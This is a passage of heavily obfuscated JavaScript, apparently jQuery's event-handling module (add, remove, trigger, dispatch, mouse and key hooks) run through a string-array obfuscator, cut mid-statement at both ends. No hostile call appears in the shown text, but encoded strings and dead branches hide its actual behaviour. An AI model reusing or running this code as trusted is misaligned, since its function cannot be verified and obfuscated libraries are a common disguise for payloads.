0x0!==_0x21d654&&_0x419803[_0x3b19ed(0xb15,'xwD]')](_0x298615[_0x3b19ed(0x168d,'1gi!')]=_0x21d654,!0x1)&&(_0x52ea21['preventDefault'](),_0x43d493['stopPropagation']()));}return _0xaa42e5[_0x3b19ed(0xfff,'p1SO')]&&_0xaa42e5[_0x3b19ed(0x17bc,'1gi!')][_0x3b19ed(0x1074,'qP9#')](this,_0x1bfa44),_0x24423b[_0x3b19ed(0x13e,'*Vr2')];}}}catch(_0x35d118){if(_0x129714[_0x3b19ed(0x12c6,'C*bR')]===_0x129714[_0x3b19ed(0x157f,'LviT')])return _0x55e0d7[_0x3b19ed(0x11c0,')cJj')](_0x3ea274[_0x3b19ed(0x3fe,'eWo5')]);else _0x3ba33b[_0x3b19ed(0xd80,'8Y1r')]=!0x1;}}}}()),(function(){var _0x39136f=_0x345625,_0x5dc80e,_0x27c1dc,_0x25f16c=_0x3814bd[_0x39136f(0x135f,'LGss')](_0x39136f(0x777,'l$V6'));for(_0x5dc80e in{'submit':!0x0,'change':!0x0,'focusin':!0x0})_0x27c1dc='on'+_0x5dc80e,(_0x3ba33b[_0x5dc80e+'Bubbles']=_0x27c1dc in _0x3815fe)||(_0x25f16c[_0x39136f(0x8e3,'l$V6')](_0x27c1dc,'t'),_0x3ba33b[_0x129714[_0x39136f(0x1536,'5B1u')](_0x5dc80e,_0x129714[_0x39136f(0x144a,'6fpa')])]=_0x129714[_0x39136f(0xe80,'a6(v')](_0x25f16c['attributes'][_0x27c1dc]['expando'],!0x1));_0x25f16c=null;}());var _0x507a82=/^(?:input|select|textarea)$/i,_0x29ae89=/^key/,_0x4ed71d=/^(?:mouse|pointer|contextmenu)|click/,_0x22ae37=/^(?:focusinfocus|focusoutblur)$/,_0x5aa407=/^([^.]*)(?:\.(.+)|)$/;function _0xa02b7(){return!0x0;}function _0x423370(){var _0x4da282=_0x345625;return _0x4da282(0x14f6,'UL9B')!==_0x129714[_0x4da282(0x1428,'Vy]c')]?!0x1:!0x1;}function _0xff4938(){var _0x3db2d1=_0x345625;if(_0x129714[_0x3db2d1(0xa81,'KN9P')]===_0x129714[_0x3db2d1(0x8c2,'02J8')])try{return _0x3814bd[_0x3db2d1(0x125b,'#22!')];}catch(_0x301d0c){}else _0x2daf96[_0x3db2d1(0xb9,'LGss')](this,_0x3ce27d,_0x1eda55);}_0x140e2b['event']={'global':{},'add':function(_0x45edf5,_0xc045b8,_0x257371,_0x11c4b7,_0x371cd7){var _0x5a8a29=_0x345625;if(_0x129714[_0x5a8a29(0x40a,'*Vr2')](_0x5a8a29(0x2a3,'2RSj'),'gkgpl')){var _0x9ebe49,_0x4f781a,_0x5f2d82,_0x11080a,_0x546696,_0x49bf84,_0x1a9697,_0x9fc606,_0x4eed73,_0x1d3f94,_0xf2fafe,_0x274a90=_0x140e2b['_data'](_0x45edf5);if(_0x274a90){_0x257371[_0x5a8a29(0x793,')cZ)')]&&(_0x11080a=_0x257371,_0x257371=_0x11080a['handler'],_0x371cd7=_0x11080a[_0x5a8a29(0x6fe,'9dSh')]),_0x257371[_0x5a8a29(0x168,'KN9P')]||(_0x257371[_0x5a8a29(0xf4,'gzoj')]=_0x140e2b[_0x5a8a29(0xff4,'ojMj')]++),(_0x4f781a=_0x274a90[_0x5a8a29(0x1237,'jkho')])||(_0x4f781a=_0x274a90['events']={}),(_0x49bf84=_0x274a90['handle'])||(_0x49bf84=_0x274a90[_0x5a8a29(0x3ab,'#22!')]=function(_0x1b03ee){var _0x32184b=_0x5a8a29;return typeof _0x140e2b===_0x1d6dfd||_0x1b03ee&&_0x140e2b[_0x32184b(0xa32,'xwD]')]['triggered']===_0x1b03ee[_0x32184b(0xe3b,'0[zQ')]?void 0x0:_0x140e2b[_0x32184b(0xee2,'C*bR')][_0x32184b(0x10d1,'FToV')][_0x32184b(0x5b7,'gzoj')](_0x49bf84['elem'],arguments);},_0x49bf84[_0x5a8a29(0x16bb,'qP9#')]=_0x45edf5),_0xc045b8=_0x129714[_0x5a8a29(0x11d6,'1gi!')](_0xc045b8,'')['match'](_0x120dad)||[''],_0x5f2d82=_0xc045b8[_0x5a8a29(0xdac,'COru')];while(_0x5f2d82--)_0x9ebe49=_0x5aa407[_0x5a8a29(0x7ae,'8B*s')](_0xc045b8[_0x5f2d82])||[],_0x4eed73=_0xf2fafe=_0x9ebe49[0x1],_0x1d3f94=(_0x9ebe49[0x2]||'')[_0x5a8a29(0xf28,'FToV')]('.')['sort'](),_0x4eed73&&(_0x546696=_0x140e2b[_0x5a8a29(0x113a,')cJj')][_0x5a8a29(0x1777,'Pubx')][_0x4eed73]||{},_0x4eed73=(_0x371cd7?_0x546696[_0x5a8a29(0x273,'p1SO')]:_0x546696[_0x5a8a29(0x1773,'jkho')])||_0x4eed73,_0x546696=_0x140e2b['event'][_0x5a8a29(0xd5c,'jkho')][_0x4eed73]||{},_0x1a9697=_0x140e2b[_0x5a8a29(0xa83,'gzoj')]({'type':_0x4eed73,'origType':_0xf2fafe,'data':_0x11c4b7,'handler':_0x257371,'guid':_0x257371['guid'],'selector':_0x371cd7,'needsContext':_0x371cd7&&_0x140e2b['expr'][_0x5a8a29(0x1197,'D%55')][_0x5a8a29(0x1fb,'ojMj')]['test'](_0x371cd7),'namespace':_0x1d3f94[_0x5a8a29(0x128a,'nzsq')]('.')},_0x11080a),(_0x9fc606=_0x4f781a[_0x4eed73])||(_0x9fc606=_0x4f781a[_0x4eed73]=[],_0x9fc606[_0x5a8a29(0x692,')cJj')]=0x0,_0x546696['setup']&&_0x129714[_0x5a8a29(0x13f1,'Pubx')](_0x546696[_0x5a8a29(0x169c,'5B1u')]['call'](_0x45edf5,_0x11c4b7,_0x1d3f94,_0x49bf84),!0x1)||(_0x45edf5[_0x5a8a29(0xa62,'LGss')]?_0x45edf5[_0x5a8a29(0x170d,'9dSh')](_0x4eed73,_0x49bf84,!0x1):_0x45edf5['attachEvent']&&_0x45edf5[_0x5a8a29(0x1734,'7rpC')](_0x129714[_0x5a8a29(0xbae,'1gi!')]('on',_0x4eed73),_0x49bf84))),_0x546696[_0x5a8a29(0x17a4,'I$yS')]&&(_0x546696[_0x5a8a29(0x844,'PtVF')][_0x5a8a29(0x1699,')cZ)')](_0x45edf5,_0x1a9697),_0x1a9697[_0x5a8a29(0x185c,'jkho')][_0x5a8a29(0x867,'5B1u')]||(_0x1a9697[_0x5a8a29(0x14a3,'9QTx')][_0x5a8a29(0x451,'!b6*')]=_0x257371[_0x5a8a29(0x71a,'jkho')])),_0x371cd7?_0x9fc606['splice'](_0x9fc606[_0x5a8a29(0xd09,'5B1u')]++,0x0,_0x1a9697):_0x9fc606[_0x5a8a29(0x9f0,'Pubx')](_0x1a9697),_0x140e2b[_0x5a8a29(0x113a,')cJj')][_0x5a8a29(0x14a5,'Twr^')][_0x4eed73]=!0x0);_0x45edf5=null;}}else this[_0x2ee457]=void 0x0,delete this[_0x8eb3aa];},'remove':function(_0x117581,_0x7edfbb,_0x4c355a,_0x24a100,_0x3fff3d){var _0x4a092a=_0x345625,_0x2b7562,_0x4ad182,_0x2dd728,_0x54f45b,_0x3592fe,_0x40b9c4,_0x15e9a6,_0x3eac3b,_0x23ebb6,_0xcb61b5,_0x4d8002,_0x514812=_0x140e2b[_0x4a092a(0x16d6,'8B*s')](_0x117581)&&_0x140e2b[_0x4a092a(0x43f,'IDVZ')](_0x117581);if(_0x514812&&(_0x40b9c4=_0x514812[_0x4a092a(0xf22,'9dSh')])){_0x7edfbb=_0x129714['XjDvy'](_0x7edfbb,'')[_0x4a092a(0x1a6,'*Vr2')](_0x120dad)||[''],_0x3592fe=_0x7edfbb['length'];while(_0x3592fe--)if(_0x2dd728=_0x5aa407[_0x4a092a(0x228,'I$yS')](_0x7edfbb[_0x3592fe])||[],_0x23ebb6=_0x4d8002=_0x2dd728[0x1],_0xcb61b5=(_0x2dd728[0x2]||'')['split']('.')[_0x4a092a(0x971,'l$V6')](),_0x23ebb6){if(_0x129714[_0x4a092a(0x6f8,'02J8')](_0x129714[_0x4a092a(0x4b5,'fqy4')],_0x129714[_0x4a092a(0x99c,'*Vr2')]))return _0x55aedb[_0x4a092a(0x4d1,'xwD]')](_0x4a5bef),_0x526b92;else{_0x15e9a6=_0x140e2b['event'][_0x4a092a(0x4c3,'nzsq')][_0x23ebb6]||{},_0x23ebb6=(_0x24a100?_0x15e9a6[_0x4a092a(0x488,'9QTx')]:_0x15e9a6[_0x4a092a(0x3fc,'fqy4')])||_0x23ebb6,_0x3eac3b=_0x40b9c4[_0x23ebb6]||[],_0x2dd728=_0x2dd728[0x2]&&new RegExp(_0x129714['CdAeY'](_0x129714[_0x4a092a(0xd47,'WG5o')](_0x129714[_0x4a092a(0x3d7,'Vy]c')],_0xcb61b5[_0x4a092a(0x4b3,'&UV9')](_0x129714[_0x4a092a(0x17d,'5B1u')])),_0x129714[_0x4a092a(0x5ad,'5B1u')])),_0x54f45b=_0x2b7562=_0x3eac3b['length'];while(_0x2b7562--)_0x4ad182=_0x3eac3b[_0x2b7562],!_0x3fff3d&&_0x129714['trVeA'](_0x4d8002,_0x4ad182['origType'])||_0x4c355a&&_0x129714['MChom'](_0x4c355a['guid'],_0x4ad182[_0x4a092a(0xf3f,'LGss')])||_0x2dd728&&!_0x2dd728[_0x4a092a(0xbab,'IDVZ')](_0x4ad182[_0x4a092a(0x1410,'qP9#')])||_0x24a100&&_0x24a100!==_0x4ad182[_0x4a092a(0x453,'#22!')]&&(_0x129714[_0x4a092a(0x1125,'p1SO')]('**',_0x24a100)||!_0x4ad182[_0x4a092a(0x7cc,'a!$E')])||(_0x3eac3b[_0x4a092a(0x424,'Twr^')](_0x2b7562,0x1),_0x4ad182[_0x4a092a(0x6fe,'9dSh')]&&_0x3eac3b[_0x4a092a(0x9da,'@JB2')]--,_0x15e9a6['remove']&&_0x15e9a6[_0x4a092a(0x59c,'jkho')]['call'](_0x117581,_0x4ad182));_0x54f45b&&!_0x3eac3b[_0x4a092a(0x6b4,'rzfW')]&&(_0x15e9a6[_0x4a092a(0x1c0,')cZ)')]&&_0x129714[_0x4a092a(0x9a3,'LGss')](_0x15e9a6[_0x4a092a(0x59b,'UL9B')][_0x4a092a(0x245,'IDVZ')](_0x117581,_0xcb61b5,_0x514812[_0x4a092a(0x12b1,'1gi!')]),!0x1)||_0x140e2b['removeEvent'](_0x117581,_0x23ebb6,_0x514812[_0x4a092a(0x187c,'ojMj')]),delete _0x40b9c4[_0x23ebb6]);}}else{for(_0x23ebb6 in _0x40b9c4)_0x140e2b[_0x4a092a(0xdab,'fqy4')]['remove'](_0x117581,_0x129714[_0x4a092a(0x827,'8Y1r')](_0x23ebb6,_0x7edfbb[_0x3592fe]),_0x4c355a,_0x24a100,!0x0);}_0x140e2b[_0x4a092a(0x395,')cJj')](_0x40b9c4)&&(delete _0x514812[_0x4a092a(0x718,'9QTx')],_0x140e2b[_0x4a092a(0x795,'LviT')](_0x117581,_0x4a092a(0x1222,'8B*s')));}},'trigger':function(_0x53c023,_0x499543,_0x3f1539,_0x1281f3){var _0x263609=_0x345625,_0x970242,_0x336f7d,_0x270aef,_0xa7e76d,_0x41be56,_0x1224af,_0x12e4ca,_0x502a63=[_0x129714['UuTwe'](_0x3f1539,_0x3814bd)],_0x4df660=_0xb8c79e['call'](_0x53c023,_0x263609(0xdb2,'C*bR'))?_0x53c023[_0x263609(0x1633,'IDVZ')]:_0x53c023,_0x4bb342=_0xb8c79e['call'](_0x53c023,'namespace')?_0x53c023[_0x263609(0x94d,'C*bR')]['split']('.'):[];if(_0x270aef=_0x1224af=_0x3f1539=_0x3f1539||_0x3814bd,0x3!==_0x3f1539['nodeType']&&_0x129714[_0x263609(0x1486,'8B*s')](0x8,_0x3f1539['nodeType'])&&!_0x22ae37[_0x263609(0x1257,'LviT')](_0x4df660+_0x140e2b[_0x263609(0x901,'&XYi')]['triggered'])&&(_0x129714['oWuZL'](_0x4df660[_0x263609(0x4b0,'7rpC')]('.'),0x0)&&(_0x4bb342=_0x4df660[_0x263609(0x4d6,'8B*s')]('.'),_0x4df660=_0x4bb342[_0x263609(0x378,'l$V6')](),_0x4bb342['sort']()),_0x336f7d=_0x129714['nBCtg'](_0x4df660['indexOf'](':'),0x0)&&'on'+_0x4df660,_0x53c023=_0x53c023[_0x140e2b[_0x263609(0xd6d,'&XYi')]]?_0x53c023:new _0x140e2b['Event'](_0x4df660,_0x129714['DCVgj'](_0x263609(0x159d,'KN9P'),typeof _0x53c023)&&_0x53c023),_0x53c023[_0x263609(0x1808,'8B*s')]=_0x1281f3?0x2:0x3,_0x53c023[_0x263609(0x605,'I$yS')]=_0x4bb342[_0x263609(0x596,'WG5o')]('.'),_0x53c023['namespace_re']=_0x53c023[_0x263609(0x494,'FToV')]?new RegExp(_0x129714['kacRY'](_0x129714[_0x263609(0x15fb,'rzfW')]+_0x4bb342['join'](_0x129714[_0x263609(0xb66,'a!$E')]),_0x129714['aUMwK'])):null,_0x53c023['result']=void 0x0,_0x53c023[_0x263609(0x15d3,'Vy]c')]||(_0x53c023[_0x263609(0x1219,'eWo5')]=_0x3f1539),_0x499543=_0x129714[_0x263609(0x233,'jkho')](null,_0x499543)?[_0x53c023]:_0x140e2b['makeArray'](_0x499543,[_0x53c023]),_0x41be56=_0x140e2b[_0x263609(0x3d6,'5YO]')]['special'][_0x4df660]||{},_0x1281f3||!_0x41be56['trigger']||_0x41be56[_0x263609(0x17b9,'#22!')]['apply'](_0x3f1539,_0x499543)!==!0x1)){var _0x293bc4=_0x129714[_0x263609(0x41c,'9QTx')][_0x263609(0x376,'8Y1r')]('|'),_0x5c689d=0x0;while(!![]){switch(_0x293bc4[_0x5c689d++]){case'0':if(!_0x1281f3&&!_0x41be56[_0x263609(0x186d,'Vy]c')]&&!_0x140e2b[_0x263609(0x266,'l$V6')](_0x3f1539)){for(_0xa7e76d=_0x41be56[_0x263609(0x1856,'7rpC')]||_0x4df660,_0x22ae37['test'](_0x129714['wufOj'](_0xa7e76d,_0x4df660))||(_0x270aef=_0x270aef[_0x263609(0x4a2,'*Vr2')]);_0x270aef;_0x270aef=_0x270aef[_0x263609(0x13b,'gzoj')])_0x502a63['push'](_0x270aef),_0x1224af=_0x270aef;_0x129714[_0x263609(0xf59,'LviT')](_0x1224af,_0x3f1539[_0x263609(0xe3,'a6(v')]||_0x3814bd)&&_0x502a63[_0x263609(0xb3e,'Twr^')](_0x1224af[_0x263609(0xd2f,'ZY%5')]||_0x1224af['parentWindow']||_0x3815fe);}continue;case'1':while((_0x270aef=_0x502a63[_0x12e4ca++])&&!_0x53c023[_0x263609(0x2eb,'fqy4')]())_0x53c023[_0x263609(0x137c,'Twr^')]=_0x129714[_0x263609(0x1361,'8Y1r')](_0x12e4ca,0x1)?_0xa7e76d:_0x41be56[_0x263609(0x1429,'88eA')]||_0x4df660,_0x970242=(_0x140e2b['_data'](_0x270aef,_0x129714[_0x263609(0x179,'I$yS')])||{})[_0x53c023[_0x263609(0xbee,'&XYi')]]&&_0x140e2b[_0x263609(0xce6,'*Vr2')](_0x270aef,_0x129714['cmcol']),_0x970242&&_0x970242[_0x263609(0x16b,')cJj')](_0x270aef,_0x499543),_0x970242=_0x336f7d&&_0x270aef[_0x336f7d],_0x970242&&_0x970242[_0x263609(0x457,'a!$E')]&&_0x140e2b[_0x263609(0x4be,'88eA')](_0x270aef)&&(_0x53c023[_0x263609(0x1647,'02J8')]=_0x970242[_0x263609(0x728,'nzsq')](_0x270aef,_0x499543),_0x53c023['result']===!0x1&&_0x53c023[_0x263609(0xa89,'02J8')]());continue;case'2':if(_0x53c023[_0x263609(0xbee,'&XYi')]=_0x4df660,!_0x1281f3&&!_0x53c023[_0x263609(0x10a0,'rzfW')]()&&(!_0x41be56['_default']||_0x129714[_0x263609(0x204,'9dSh')](_0x41be56[_0x263609(0x198,'D%55')][_0x263609(0x3e5,'7rpC')](_0x502a63['pop'](),_0x499543),!0x1))&&_0x140e2b[_0x263609(0x7e6,'Pubx')](_0x3f1539)&&_0x336f7d&&_0x3f1539[_0x4df660]&&!_0x140e2b[_0x263609(0xe96,'xwD]')](_0x3f1539)){_0x1224af=_0x3f1539[_0x336f7d],_0x1224af&&(_0x3f1539[_0x336f7d]=null),_0x140e2b[_0x263609(0xdab,'fqy4')]['triggered']=_0x4df660;try{_0x3f1539[_0x4df660]();}catch(_0x49736c){}_0x140e2b[_0x263609(0x1836,'gzoj')]['triggered']=void 0x0,_0x1224af&&(_0x3f1539[_0x336f7d]=_0x1224af);}continue;case'3':return _0x53c023[_0x263609(0x10fd,'I$yS')];case'4':_0x12e4ca=0x0;continue;}break;}}},'dispatch':function(_0x59b624){var _0x5a60bd=_0x345625,_0xa8ccf5={'kYbfR':function(_0x2a54f7,_0x3e77b0){return _0x129714['tziID'](_0x2a54f7,_0x3e77b0);}};if(_0x129714[_0x5a60bd(0x7ea,'I$yS')](_0x129714['YSLkw'],_0x5a60bd(0xd12,'LviT'))){_0x59b624=_0x140e2b['event'][_0x5a60bd(0xa2d,'ZY%5')](_0x59b624);var _0x370551,_0x46a9f3,_0x3776f3,_0x2c549c,_0x2a95ae,_0x12a35e=[],_0x2b4e61=_0x2793ce[_0x5a60bd(0xb8e,'8Y1r')](arguments),_0x51be4f=(_0x140e2b[_0x5a60bd(0x117e,'5B1u')](this,_0x5a60bd(0xd3,'a6(v'))||{})[_0x59b624[_0x5a60bd(0x1d3,'Pubx')]]||[],_0x344fc4=_0x140e2b[_0x5a60bd(0x8f5,'Vy]c')]['special'][_0x59b624[_0x5a60bd(0x3a7,'@JB2')]]||{};if(_0x2b4e61[0x0]=_0x59b624,_0x59b624['delegateTarget']=this,!_0x344fc4[_0x5a60bd(0x683,'1gi!')]||_0x129714[_0x5a60bd(0x9f2,'@JB2')](_0x344fc4[_0x5a60bd(0x6e0,'gzoj')][_0x5a60bd(0xc4a,'Vy]c')](this,_0x59b624),!0x1)){if(_0x129714[_0x5a60bd(0x308,'88eA')](_0x129714['KWxsw'],_0x129714['XAptI'])){_0x12a35e=_0x140e2b['event']['handlers']['call'](this,_0x59b624,_0x51be4f),_0x370551=0x0;while((_0x2c549c=_0x12a35e[_0x370551++])&&!_0x59b624['isPropagationStopped']()){_0x59b624[_0x5a60bd(0x6eb,'2RSj')]=_0x2c549c[_0x5a60bd(0xf92,'9QTx')],_0x2a95ae=0x0;while((_0x3776f3=_0x2c549c[_0x5a60bd(0x1648,'PtVF')][_0x2a95ae++])&&!_0x59b624[_0x5a60bd(0x184a,'C*bR')]())(!_0x59b624['namespace_re']||_0x59b624[_0x5a60bd(0x2c3,'fqy4')][_0x5a60bd(0x50c,'8Y1r')](_0x3776f3[_0x5a60bd(0x115,'5YO]')]))&&(_0x59b624[_0x5a60bd(0x17a8,'Vy]c')]=_0x3776f3,_0x59b624[_0x5a60bd(0x153a,'gzoj')]=_0x3776f3['data'],_0x46a9f3=((_0x140e2b['event'][_0x5a60bd(0xe85,'!b6*')][_0x3776f3[_0x5a60bd(0x9e6,'Twr^')]]||{})[_0x5a60bd(0xd98,'I$yS')]||_0x3776f3['handler'])[_0x5a60bd(0xbef,'l$V6')](_0x2c549c['elem'],_0x2b4e61),_0x129714[_0x5a60bd(0x16e8,')cJj')](void 0x0,_0x46a9f3)&&_0x129714[_0x5a60bd(0xc5c,'COru')](_0x59b624[_0x5a60bd(0x89d,'p1SO')]=_0x46a9f3,!0x1)&&(_0x59b624['preventDefault'](),_0x59b624['stopPropagation']()));}return _0x344fc4['postDispatch']&&_0x344fc4[_0x5a60bd(0x473,'5B1u')][_0x5a60bd(0x1699,')cZ)')](this,_0x59b624),_0x59b624[_0x5a60bd(0x8b0,'a!$E')];}else return _0x129714[_0x5a60bd(0x1720,')cZ)')](_0x2f875e,_0x5dc571);}}else return this[_0x5a60bd(0xc89,'ZY%5')](_0xa8ccf5['kYbfR'](_0x2b7d13,'fx'),[]);},'handlers':function(_0x398e36,_0x3012cb){var _0x2b7d70=_0x345625,_0x9f0fae={'OtYLm':function(_0x5bbcbc,_0x553ad5){return _0x5bbcbc==_0x553ad5;},'gqnnV':function(_0x96a6f9){return _0x129714['VfIFp'](_0x96a6f9);}};if(_0x129714[_0x2b7d70(0x1304,'FToV')]===_0x129714[_0x2b7d70(0x286,'C*bR')]){var _0x43ef53,_0x1c70e0,_0x5ade42,_0x15a620,_0x57b72d=[],_0x1a9456=_0x3012cb['delegateCount'],_0x46d3d4=_0x398e36['target'];if(_0x1a9456&&_0x46d3d4['nodeType']&&(!_0x398e36['button']||_0x129714[_0x2b7d70(0x1123,'ZY%5')](_0x2b7d70(0x6ae,'qP9#'),_0x398e36[_0x2b7d70(0xbc8,'LviT')]))){for(;_0x129714['tGNvr'](_0x46d3d4,this);_0x46d3d4=_0x46d3d4['parentNode']||this)if(0x1===_0x46d3d4[_0x2b7d70(0x147b,'IDVZ')]&&(_0x129714[_0x2b7d70(0x14bf,'88eA')](_0x46d3d4[_0x2b7d70(0xa64,'02J8')],!0x0)||_0x129714[_0x2b7d70(0x1640,'IDVZ')](_0x129714[_0x2b7d70(0x1850,'FToV')],_0x398e36[_0x2b7d70(0x469,'UL9B')]))){for(_0x5ade42=[],_0x15a620=0x0;_0x129714[_0x2b7d70(0x166a,'l$V6')](_0x1a9456,_0x15a620);_0x15a620++)_0x1c70e0=_0x3012cb[_0x15a620],_0x43ef53=_0x129714[_0x2b7d70(0xbf0,')cZ)')](_0x1c70e0[_0x2b7d70(0x12e3,'gzoj')],'\x20'),void 0x0===_0x5ade42[_0x43ef53]&&(_0x5ade42[_0x43ef53]=_0x1c70e0[_0x2b7d70(0x937,'2RSj')]?_0x129714[_0x2b7d70(0xc55,'C*bR')](_0x129714[_0x2b7d70(0xcf0,'l$V6')](_0x140e2b,_0x43ef53,this)[_0x2b7d70(0x3af,'7rpC')](_0x46d3d4),0x0):_0x140e2b[_0x2b7d70(0x11d2,'C*bR')](_0x43ef53,this,null,[_0x46d3d4])[_0x2b7d70(0x1267,'#22!')]),_0x5ade42[_0x43ef53]&&_0x5ade42['push'](_0x1c70e0);_0x5ade42[_0x2b7d70(0x832,'!b6*')]&&_0x57b72d['push']({'elem':_0x46d3d4,'handlers':_0x5ade42});}}return _0x129714[_0x2b7d70(0xa07,'UL9B')](_0x1a9456,_0x3012cb['length'])&&_0x57b72d['push']({'elem':this,'handlers':_0x3012cb['slice'](_0x1a9456)}),_0x57b72d;}else return _0x9f0fae[_0x2b7d70(0x973,'5B1u')](null,_0x1472a2)&&_0x9f0fae[_0x2b7d70(0x77a,'COru')](_0x5a4097),_0x3d576c;},'fix':function(_0x3f9e3b){var _0x1a4fcf=_0x345625,_0x2c7424=_0x129714[_0x1a4fcf(0xe1,'5YO]')]['split']('|'),_0x156fa9=0x0;while(!![]){switch(_0x2c7424[_0x156fa9++]){case'0':if(_0x3f9e3b[_0x140e2b[_0x1a4fcf(0x1574,')cJj')]])return _0x3f9e3b;continue;case'1':_0x1d4d8b||(this[_0x1a4fcf(0x135e,'Pubx')][_0x47c40f]=_0x1d4d8b=_0x4ed71d['test'](_0x47c40f)?this[_0x1a4fcf(0xe84,'8B*s')]:_0x29ae89[_0x1a4fcf(0x1505,'xwD]')](_0x47c40f)?this[_0x1a4fcf(0x1243,'0[zQ')]:{}),_0x28c225=_0x1d4d8b['props']?this[_0x1a4fcf(0x8c4,'FToV')]['concat'](_0x1d4d8b['props']):this[_0x1a4fcf(0x15bd,'5YO]')],_0x3f9e3b=new _0x140e2b[(_0x1a4fcf(0x1620,'fqy4'))](_0x48a431),_0x535420=_0x28c225[_0x1a4fcf(0x48e,'9dSh')];continue;case'2':var _0x535420,_0x9cb1dc,_0x28c225,_0x47c40f=_0x3f9e3b['type'],_0x48a431=_0x3f9e3b,_0x1d4d8b=this[_0x1a4fcf(0x145,'ZY%5')][_0x47c40f];continue;case'3':while(_0x535420--)_0x9cb1dc=_0x28c225[_0x535420],_0x3f9e3b[_0x9cb1dc]=_0x48a431[_0x9cb1dc];continue;case'4':return _0x3f9e3b[_0x1a4fcf(0x86c,'9QTx')]||(_0x3f9e3b[_0x1a4fcf(0x7e9,'gzoj')]=_0x48a431[_0x1a4fcf(0x13fa,'rzfW')]||_0x3814bd),_0x129714['ZPoKQ'](0x3,_0x3f9e3b[_0x1a4fcf(0x1219,'eWo5')]['nodeType'])&&(_0x3f9e3b['target']=_0x3f9e3b['target'][_0x1a4fcf(0x1340,'Vy]c')]),_0x3f9e3b[_0x1a4fcf(0x3b8,'8Y1r')]=!!_0x3f9e3b[_0x1a4fcf(0x843,'p1SO')],_0x1d4d8b['filter']?_0x1d4d8b[_0x1a4fcf(0x17e,'nzsq')](_0x3f9e3b,_0x48a431):_0x3f9e3b;}break;}},'props':'altKey\x20bubbles\x20cancelable\x20ctrlKey\x20currentTarget\x20eventPhase\x20metaKey\x20relatedTarget\x20shiftKey\x20target\x20timeStamp\x20view\x20which'['split']('\x20'),'fixHooks':{},'keyHooks':{'props':_0x129714['OiUjh']['split']('\x20'),'filter':function(_0x2a2869,_0x1be8bd){var _0x5e8973=_0x345625;return _0x129714['IGavS'](null,_0x2a2869['which'])&&(_0x2a2869[_0x5e8973(0x17ca,'C*bR')]=_0x129714[_0x5e8973(0x15c6,'#22!')](null,_0x1be8bd['charCode'])?_0x1be8bd[_0x5e8973(0x85d,'eWo5')]:_0x1be8bd[_0x5e8973(0xfdb,'&XYi')]),_0x2a2869;}},'mouseHooks':{'props':_0x129714[_0x345625(0xf71,'fqy4')]['split']('\x20'),'filter':function(_0x496ab7,_0x5f0e27){var _0x48eb6a=_0x345625;if(_0x129714[_0x48eb6a(0x13de,'2RSj')](_0x48eb6a(0x237,'a6(v'),_0x129714[_0x48eb6a(0xac1,'KN9P')])){var _0x3e355e,_0x2cda4a,_0x42c009,_0x95914d=_0x5f0e27[_0x48eb6a(0xcf9,'0[zQ')],_0x23b683=_0x5f0e27['fromElement'];return _0x129714['STTnf'](null,_0x496ab7['pageX'])&&_0x129714['oHiXz'](null,_0x5f0e27[_0x48eb6a(0x641,'ojMj')])&&(_0x2cda4a=_0x496ab7[_0x48eb6a(0x7e9,'gzoj')][_0x48eb6a(0x284,'LviT')]||_0x3814bd,_0x42c009=_0x2cda4a[_0x48eb6a(0xd7e,'0[zQ')],_0x3e355e=_0x2cda4a[_0x48eb6a(0x9f3,'Twr^')],_0x496ab7[_0x48eb6a(0x1820,'gzoj')]=_0x129714[_0x48eb6a(0x107b,'I$yS')](_0x5f0e27[_0x48eb6a(0xf45,'C*bR')],_0x42c009&&_0x42c009[_0x48eb6a(0x15e3,'LGss')]||_0x3e355e&&_0x3e355e[_0x48eb6a(0x229,'9dSh')]||0x0)-(_0x42c009&&_0x42c009[_0x48eb6a(0x14b1,'nzsq')]||_0x3e355e&&_0x3e355e[_0x48eb6a(0x413,'02J8')]||0x0),_0x496ab7['pageY']=_0x129714['qCzcY'](_0x5f0e27[_0x48eb6a(0x154,'9QTx')]+(_0x42c009&&_0x42c009[_0x48eb6a(0x12cd,'l$V6')]||_0x3e355e&&_0x3e355e[_0x48eb6a(0x15be,'@JB2')]||0x0),_0x42c009&&_0x42c009[_0x48eb6a(0x153,'I$yS')]||_0x3e355e&&_0x3e355e[_0x48eb6a(0x280,'xwD]')]||0x0)),!_0x496ab7[_0x48eb6a(0x1a9,'UL9B')]&&_0x23b683&&(_0x496ab7[_0x48eb6a(0x1833,'*Vr2')]=_0x129714[_0x48eb6a(0xc34,'eWo5')](_0x23b683,_0x496ab7[_0x48eb6a(0x689,'IDVZ')])?_0x5f0e27['toElement']:_0x23b683),_0x496ab7[_0x48eb6a(0xf81,'6fpa')]||_0x129714['xDTaJ'](void 0x0,_0x95914d)||(_0x496ab7['which']=_0x129714['gkoHn'](0x1,_0x95914d)?0x1:_0x129714[_0x48eb6a(0x613,'IDVZ')](0x2,_0x95914d)?0x3:_0x129714[_0x48eb6a(0x725,'6fpa')](0x4,_0x95914d)?0x2:0x0),_0x496ab7;}else{var _0x212557=_0x36d617&&_0x3c2c4e[_0x48eb6a(0x728,'nzsq')](this,arguments);_0x212557&&_0x3d4523['isFunction'](_0x212557[_0x48eb6a(0x294,'FToV')])?_0x212557[_0x48eb6a(0xfc4,'gzoj')]()[_0x48eb6a(0xdfc,'#22!')](_0x3002cc[_0x48eb6a(0x119f,'2RSj')])['fail'](_0x390b4e[_0x48eb6a(0x523,'fqy4')])['progress'](_0x1cdf6a[_0x48eb6a(0x1165,'a!$E')]):_0x37d39c[_0x129714['ayBOX'](_0x321645[0x0],'With')](_0x129714[_0x48eb6a(0x10a1,'9dSh')](this,_0xa3405d)?_0x250b05[_0x48eb6a(0x14f3,'02J8')]():this,_0x55b184?[_0x212557]:arguments);}}},'special':{'load':{'noBubble':!0x0},'focus':{'trigger':function(){var _0x7668f7=_0x345625;if(this!==_0x129714[_0x7668f7(0x2ae,'eWo5')](_0xff4938)&&this[_0x7668f7(0xb54,'jkho')])try{if(_0x129714['UTbXj']===_0x7668f7(0x11a5,'1gi!'))_0x3f8c3e=this[_0x7668f7(0x119c,'5B1u')],_0x4dfe18[_0x7668f7(0x295,'Vy]c')](_0x284fd7(this)),_0x159429&&_0x2add6c[_0x7668f7(0xe8c,'5YO]')](_0x5602b7,this);else return this[_0x7668f7(0x1826,'*Vr2')](),!0x1;}catch(_0x36e6d2){}},'delegateType':_0x345625(0x1484,'a6(v')},'blur':{'trigger':function(){var _0x39f2f5=_0x345625,_0x7e59ee={'cQvtF':_0x129714[_0x39f2f5(0x10e9,'COru')],'WTcsw':function(_0x38c31e,_0x27d20a){var _0x1792a4=_0x39f2f5;return 